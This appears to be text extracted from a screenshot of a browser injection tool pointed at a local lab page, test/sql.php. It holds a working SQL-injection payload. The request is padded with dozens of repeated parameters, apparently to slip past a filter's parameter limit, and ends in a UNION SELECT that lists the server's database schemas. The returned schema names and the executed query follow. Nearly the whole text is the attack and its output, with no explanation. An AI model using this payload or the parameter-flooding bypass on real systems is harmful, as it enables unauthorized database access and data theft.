 Load URL
Split URL
Execute
http://192.168.8.147/test/sql.php?
a0=0&a0=0&a0=0&a0=0&a0=0&a0=0&a0=0&a0=0&a0=0&a0=0&a1=1&a1=1&a1=1&a1=1&a1=1&a1=1&a1=1&a1=1&a1=1&a1=1&
a2=2&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2&a2=2&a3=3&a3=3&a3=3&a3=3&a3=3&a3=3&a3=3&a3=3&a3=3&a3=3&
a4=4&a4=4&a4=4&a4=4&a4=4&a4=4&a4=4&a4=4&a4=4&a4=4&a5=5&a5=5&a5=5&a5=5&a5=5&a5=5&a5=5&a5=5&a5=5&a5=5&
a6=6&a6=6&a6=6&a6=6&a6=6&a6=6&a6=6&a6=6&a6=6&a6=6&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&a7=7&
a8=8&a8=8&a8=8&a8=8&a8=8&a8=8&a8=8&a8=8&a8=8&a8=8&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&a9=9&
id=1 union select 1,schema_name,3 from INFORMATION_SCHEMA.schemata
Enable Post data Enable Referrer
1 admin
1 information_schema
1 mysql
1 performance_schema
1 test
SELECT * FROM admin WHERE id = 1 union select 1,schema_name,3 from INFORMATION_SCHEMA.schemata